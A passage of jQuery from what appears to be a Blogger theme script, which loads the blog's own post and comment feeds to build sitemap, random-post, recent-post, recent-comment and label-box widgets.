      }
      box.addClass(box_class_2);
    });  
    if ( $('.author-boxs .' + box_class).length != 0 ) {
      $('.author-boxs .widget').not('.' + box_class).remove();
      var des = $('.author-boxs .widget').find('span.caption').text();
      var image = $('.author-boxs .widget').find('img').attr('src');
      var social = $('.author-boxs .widget').find('a').attr('href');
      var soc = social.match(/[^[\]]+(?=])/g);
      var arnum = soc[0];
      var twitternum = soc[1];
      var facebooknum = soc[2];
      var gplusnum = soc[3];
      var youtubenum = soc[4];
      var dribbblenum = soc[5];
      var linkedinnum = soc[6];
      $('.articleAuthor .authorContent p').text(des);
      $('.authorDetails h2 span').text(ID);
      $('.authorLeft .authorAvatar img').attr('src',image);
      $('.authorDetails .AuthorPostsCount .itnm').text(arnum);
      $('.authorContent .authorSocial a.fa-twitter').attr('href', twitternum);
      $('.authorContent .authorSocial a.fa-facebook').attr('href', facebooknum);
      $('.authorContent .authorSocial a.fa-google-plus').attr('href', gplusnum);
      $('.authorContent .authorSocial a.fa-youtube').attr('href', youtubenum);
      $('.authorContent .authorSocial a.fa-dribbble').attr('href', dribbblenum);
      $('.authorContent .authorSocial a.fa-linkedin').attr('href', linkedinnum);
      $('.author-boxs-hide').remove();
    } else {
      $('.author-boxs-hide').remove();
    }
  } else {
    $('.author-boxs-hide').remove();
  }
});

var static_page_text = $.trim( $('.static_page .post-body').text() );
if ( static_page_text === "[sitemap]" ) {
  var postbody = $('.static_page .post-body');
  $.ajax({
    url: "/feeds/posts/default?alt=json-in-script",
    type: 'get',
    dataType: "jsonp",
    success: function (dataZ) {
      var blogLabels = [];
      for (var t = 0; t < dataZ.feed.category.length; t++) {
        blogLabels.push(dataZ.feed.category[t].term);
      }
      var blogLabels = blogLabels.join('/');
      postbody.html('<div class="siteLabel"></div>');
      $('.static_page .post-body .siteLabel').text(blogLabels);
      var splabel = $(".siteLabel").text().split("/");
      var splabels="";
      for (get = 0; get < splabel.length; ++get) {
        splabels+= "<span>"+splabel[get]+"</span>";
      }
      $(".siteLabel").html(splabels);
      $('.siteLabel span').each(function() {
        var mapLabel = $(this);
        var mapLabel_text = $(this).text();
        $.ajax({
          url: "/feeds/posts/default/-/" + mapLabel_text + "?alt=json-in-script",
          type: 'get',
          dataType: "jsonp",
          success: function (data) {
            var posturl = "";
            var htmlcode = '<div class="mapp">';
            for (var i = 0; i < data.feed.entry.length; i++) {
              for (var j = 0; j < data.feed.entry[i].link.length; j++) {
                if (data.feed.entry[i].link[j].rel == "alternate") {
                  posturl = data.feed.entry[i].link[j].href;
                  break;
                }
              }
              var posttitle = data.feed.entry[i].title.$t;
              var get_date = data.feed.entry[i].published.$t,
                  year = get_date.substring(0, 4),
                  month = get_date.substring(5, 7),
                  day = get_date.substring(8, 10),
                  date = '<span class="day">' +  day.replace(/^0+/, '') + '</span><span class="month">' + text_month[parseInt(month, 10)] + ' </span><span class="year">' + year + '</span>';

              htmlcode += '<div class="mpost"><div class="map-date">' + date + '</div><h3 class="rcp-title"><a href="' + posturl + '">' + posttitle + '</a></h3></div>';
            }
            htmlcode += '</div>';
            mapLabel.replaceWith('<div class="maplabel"><h2>' + mapLabel_text + '<span class="butoo"><i class="fa fa-plus-circle"></i></span></h2>' + htmlcode + '</div>');
            $(document).on('click','.maplabel h2',function(){
              $(this).parent('.maplabel').addClass('active');
              $(this).find('.butoo .fa').removeClass('fa-plus-circle').addClass('fa-minus-circle');
            });
            $(document).on('click','.maplabel.active h2',function(){
              $(this).parent('.maplabel').removeClass('active');
              $(this).find('.butoo .fa').addClass('fa-plus-circle').removeClass('fa-minus-circle');
            });
          }
        });
      });
    }
  });
}

$('.intro .HTML .widget-content').each(function () {
  var text = $(this).text();
  if (text.match('random')) {
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script",
      type: 'get',
      dataType: "jsonp",
      success: function (datax) {
        var numpost = datax.feed.entry.length;
        var min = 0; 
        var max = numpost-3; 
        var random = Math.floor(Math.random() * (max - min + 1)) + min;
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&start-index=" + random + "&max-results=3",
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
          var tag = data.feed.entry[i].category[0].term;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


          htmlcode += '<li><a href="/search/label/' + tag + '" class="post-tag">' + tag + '</a>' + thumb + '<div class="post-panel"><h3 class="rcp-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div></li>';
        }
        htmlcode += '<div class="clear"/></ul>';
        $('.intro .HTML .widget-content').each(function () {
          if ($(this).text().match('random')) {
            $(this).html(htmlcode);
            $(this).removeClass('widget-content').addClass('layout-content');
            $('.intro-loader').remove();
            $(this).find('.rcp-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
      }
    });
  } else if (text.match('recent')) {
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script",
      type: 'get',
      dataType: "jsonp",
      success: function (datax) {
      $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&max-results=3",
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
          var tag = data.feed.entry[i].category[0].term;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


          htmlcode += '<li><a href="/search/label/' + tag + '" class="post-tag">' + tag + '</a>' + thumb + '<div class="post-panel"><h3 class="rcp-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div></li>';
        }
        htmlcode += '<div class="clear"/></ul>';
        $('.intro .HTML .widget-content').each(function () {
          if ($(this).text().match('recent')) {
            $(this).html(htmlcode);
            $(this).removeClass('widget-content').addClass('layout-content');
            $('.intro-loader').remove();
            $(this).find('.rcp-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
      }
    });
  } else {
      $.ajax({
      url: "/feeds/posts/default/-/" + text + "?alt=json-in-script&max-results=3",
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
          var tag = data.feed.entry[i].category[0].term;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);
          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {
              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';
          } else if (content.indexOf("<img") > -1 ) {
            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';
          } else {
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }
          htmlcode += '<li><a href="/search/label/' + tag + '" class="post-tag">' + tag + '</a>' + thumb + '<div class="post-panel"><h3 class="rcp-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div></li>';
        }
        htmlcode += '<div class="clear"/></ul>';
        $('.intro .HTML .widget-content').each(function () {
            $(this).html(htmlcode);
            $(this).removeClass('widget-content').addClass('layout-content');
            $('.intro-loader').remove();
            $(this).find('.rcp-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
        });
      }
    });
  }
});


$('.HTML .widget-content').each(function () {
  var text = $(this).text();
 if (text.match('randomposts')) {
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script",
      type: 'get',
      dataType: "jsonp",
      success: function (datax) {
        var numpost = datax.feed.entry.length;
        var min = 0; 
        var max = numpost-randomposts_number; 
        var random = Math.floor(Math.random() * (max - min + 1)) + min;
      $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&start-index=" + random + "&max-results=" + randomposts_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul class="post-widget">';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
          var tag = data.feed.entry[i].category[0].term;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


          htmlcode += '<li>' + thumb + '<div class="post-panel"><h3 class="rcp-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div></li>';
        }
        htmlcode += '</ul><div class="clear"/>';
        $('.HTML .widget-content').each(function () {
          if ($(this).text().match('randomposts')) {
            $(this).html(htmlcode);
            $(this).find('.rcp-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
      }
    });
  }
  


 if (text.match('recentcomments')) {
    $.ajax({
      url: "/feeds/comments/default?alt=json-in-script&max-results=" + recentcomments_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul class="commentswidget">';
        for (var i = 0; i < data.feed.entry.length; i++) {

          if (i == data.feed.entry.length) break;
          for (var k = 0; k < data.feed.entry[i].link.length; k++) {
            if (data.feed.entry[i].link[k].rel == 'alternate') {
              posturl = data.feed.entry[i].link[k].href;
              break;
            }
          }
          if ("content" in data.feed.entry[i]) {
            var content = data.feed.entry[i].content.$t;
          } else if ("summary" in b_rc) {
            var content = data.feed.entry[i].summary.$t;
          } else var content = "";
          var re = /<\S[^>]*>/g;
          content = content.replace(re, "");
          if(content.length > 90){
                content = ''+content.substring(0,70)+'...';
              }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var thumburl = data.feed.entry[i].author[0].gd$image.src;
          if (thumburl.match('http://img1.blogblog.com/img/blank.gif')){
          var thumb = '<div class="avatarImage avatarRound"><img class="rc-img" src="http://img1.blogblog.com/img/anon36.png"/></div>';
          } else {
            if (thumburl.match('http://img2.blogblog.com/img/b16-rounded.gif')){
              var thumb = '<div class="avatarImage avatarRound"><img class="rc-img" src="http://img1.blogblog.com/img/anon36.png"/></div>';
            } else {
            var thumb = '<div class="avatarImage avatarRound"><img class="avatarRound" src="' + thumburl + '"/></div>';
            }
          };
          htmlcode += '<li>' + thumb + '<a href="' + posturl + '">' + author + '</a><span>"' + content + '"</span></li>';
        }
        htmlcode += '</ul><div class="clear"/>';
        $('.HTML .widget-content').each(function () {
          if ($(this).text().match('recentcomments')) {
            $(this).html(htmlcode);
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        })
      }
    });
  }


  if (text.match('recentposts')) {
    $.ajax({
      url: "/feeds/posts/default?alt=json-in-script",
      type: 'get',
      dataType: "jsonp",
      success: function (datax) {
      $.ajax({
      url: "/feeds/posts/default?alt=json-in-script&max-results=" + recentposts_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul class="post-widget">';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
          var tag = data.feed.entry[i].category[0].term;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="rcp-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

          htmlcode += '<li>' + thumb + '<div class="post-panel"><h3 class="rcp-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div></li>';
        }
        htmlcode += '</ul><div class="clear"/>';
        $('.HTML .widget-content').each(function () {
          if ($(this).text().match('recentposts')) {
            $(this).html(htmlcode);
            $(this).find('.rcp-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
      }
    });
  }
});

$(".recent-layout .HTML .widget-content").each(function () {
  var t = $(this).html(),
      k = $(this).prev("h2").text();
  var z = t.match(/[^[\]]+(?=])/g);
  $(this).html("<span>" + z[0] + "</span><span>" + z[1] + "</span><span>" + z[2] + "</span>");
  var kkk = $(this).text();
  var g = $(this).find("span").eq(0).text();
  var style = $(this).find("span").eq(1).text();
  var color = $(this).find("span").eq(2).text();
  if (style.match('fbig1')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + fbig1_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (i == 0) {
              var re = /<\S[^>]*>/g;
              var postcontent = content.replace(re,"");
              if(postcontent.length > 100){
                postcontent = ''+postcontent.substring(0,100)+'...';
              }

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


          } else {


          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

            };

          if (i == 0) {
            htmlcode += '<div class="first"><div class="rthumbc">' + thumb + '</div><div class="first-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span><p class="recent-des">'+postcontent+'<p><div class="post-readmore"><a href="' + posturl + '">Read More <i class="fa fa-long-arrow-right"></i></a></div></div></div>';
          } else {
            htmlcode += '<li><div class="rthumbc">' + thumb + '</div><div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>';
          }   
        }
        htmlcode += '</ul>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('fbig1');
            $(this).parent().addClass('fbig');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).prev(".box-title").append('<a class="more-link" href="/search/label/' + g + '">More</a>');
            $(this).find(".post-readmore a").css('background',color);
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $(this).find('.first-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('fbig2')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + fbig2_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (i == 0) {
              var re = /<\S[^>]*>/g;
              var postcontent = content.replace(re,"");
              if(postcontent.length > 100){
                postcontent = ''+postcontent.substring(0,100)+'...';
              }

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


          } else {


          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

            };

          if (i == 0) {
            htmlcode += '<div class="first"><div class="rthumbc">' + thumb + '</div><div class="first-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span><p class="recent-des">'+postcontent+'<p></div></div>';
          } else {
            htmlcode += '<li><div class="rthumbc">' + thumb + '</div><div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>';
          }   
        }
        htmlcode += '</ul>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('fbig2');
            $(this).parent().addClass('fbig');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
            $(this).prev(".box-title").append('<a class="more-link" href="/search/label/' + g + '">More</a>');
            $(this).removeClass('widget-content').addClass('layout-content');
            $(this).find('.recent-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $(this).find('.first-thumb').each(function() {
              $(this).attr('style', function(i, src) {
                return src.replace('/default.jpg', '/mqdefault.jpg');
              }).attr('style', function(i, src) {
                return src.replace('s72-c', 's1600');
              });
            });
            $("p.trans").each(function() {
              var e = $(this).text();
              var t = $(this).attr("data-tran");
              $("#pages-wrapper *").replaceText(e, t)
            });
          }
        });
      }
    });
  }
  if (style.match('column1')) {
    $.ajax({
      url: "/feeds/posts/default/-/" + g + "?alt=json-in-script&max-results=" + column1_number,
      type: 'get',
      dataType: "jsonp",
      success: function (data) {
        var posturl = "";
        var htmlcode = '<ul>';
        for (var i = 0; i < data.feed.entry.length; i++) {
          for (var j = 0; j < data.feed.entry[i].link.length; j++) {
            if (data.feed.entry[i].link[j].rel == "alternate") {
              posturl = data.feed.entry[i].link[j].href;
              break;
            }
          }
          var posttitle = data.feed.entry[i].title.$t;
          var author = data.feed.entry[i].author[0].name.$t;
          var get_date = data.feed.entry[i].published.$t,
              year = get_date.substring(0, 4),
              month = get_date.substring(5, 7),
              day = get_date.substring(8, 10),
              date = text_month[parseInt(month, 10)] + ' ' + day + ', ' + year;
            var content = data.feed.entry[i].content.$t;
            var $content = $('<div>').html(content);

          if (i == 0) {
              var re = /<\S[^>]*>/g;
              var postcontent = content.replace(re,"");
              if(postcontent.length > 100){
                postcontent = ''+postcontent.substring(0,100)+'...';
              }

          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="first-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }


          } else {


          if (content.indexOf("http://www.youtube.com/embed/") > -1 || content.indexOf("https://www.youtube.com/embed/") > -1 ) {

              var src2 = data.feed.entry[i].media$thumbnail.url;
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src2+') no-repeat center center;background-size: cover"/>';


          } else if (content.indexOf("<img") > -1 ) {

            var src = $content.find('img:first').attr('src');
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url('+src+') no-repeat center center;background-size: cover"/>';


          } else {
              var thumb = '<a class="recent-thumb" href="' + posturl + '" style="background:url(' + no_image_url + ') no-repeat center center;background-size: cover"/>';
          }

            };
          if (i == 0) {
            htmlcode += '<div class="first"><div class="rthumbc">' + thumb + '</div><div class="first-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span><p class="recent-des">'+postcontent+'<p></div></div>';
          } else {
            htmlcode += '<li><div class="rthumbc">' + thumb + '</div><div class="recent-content"><h3 class="recent-title"><a href="' + posturl + '">' + posttitle + '</a></h3><span class="recent-date">' + date + '</span><span class="recent-author">' + author + '</span></div><div class="clear"/></li>';
          }   
        }
        htmlcode += '</ul>';

        $(".recent-layout .HTML .widget-content").each(function () {
          var text = $(this).text();
          if (text == kkk) {
            $(this).html(htmlcode);
            $(this).parent().addClass('column');
            $(this).parent().addClass('column1');
            $(this).parent().addClass('fbig');
            $(this).prev("h2").html('<a href="/search/label/' + g + '">' + k + '</a>');
            $(this).prev("h2").css('background',color);
            $(this).prev("h2").wrap('<div class="box-title"></div>');
            $(this).prev(".box-title").css('border-color',color);
